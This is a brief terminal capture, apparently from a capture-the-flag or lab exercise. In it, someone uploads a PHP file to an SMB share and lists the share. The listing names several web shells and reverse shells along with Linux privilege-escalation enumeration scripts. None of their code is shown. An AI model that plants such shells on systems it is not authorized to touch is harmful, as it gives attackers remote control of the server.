 smb: \> put batman_sh.php
putting file batman_sh.php as \batman_sh.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> ls
. D 0 Wed Feb 13 01:13:24 2019
.. D 0 Wed Jan 23 21:51:02 2019
cmd2.php A 34 Wed Feb 13 01:06:06 2019
she11.php N 5468 Tue Feb 12 23:28:25 2019
LinEnum.sh N 42150 Mon Apr 16 22:16:25 2018
shell2me A 0 Wed Feb 13 01:01:48 2019
linux-local-enum.sh N 8965 Mon Apr 16 21:53:37 2018
rev.php A 5493 Wed Feb 13 00:45:24 2019
shell2me.php A 3459 Wed Feb 13 00:55:43 2019
php-reverse-shell.php N 5493 Sun Feb 10 02:47:48 2019
batman.php A 57 Wed Feb 13 01:04:44 2019
cmd.php A 66 Wed Feb 13 01:06:04 2019
batman_sh.php A 61 Wed Feb 13 01:13:25 2019
1.php N 5492 Tue Jan 29 08:11:05 2019
phpinfo.php A 20 Wed Feb 13 01:11:54 2019
privchecker.py N 25304 Tue Apr 17 19:57:21 2018
info.php A 0 Wed Feb 13 01:02:09 2019
exploitchecker.sh N 59449 Tue Apr 17 16:57:26 2018
revpy A 902 Wed Feb 13 01:04:35 2019
9221460 blocks of size 1024. 5951636 blocks available
smb: \>